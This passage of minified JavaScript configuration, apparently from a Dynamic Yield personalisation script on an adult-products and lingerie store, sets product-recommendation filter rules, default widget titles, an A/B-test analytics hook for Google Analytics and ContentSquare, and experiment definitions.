Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod: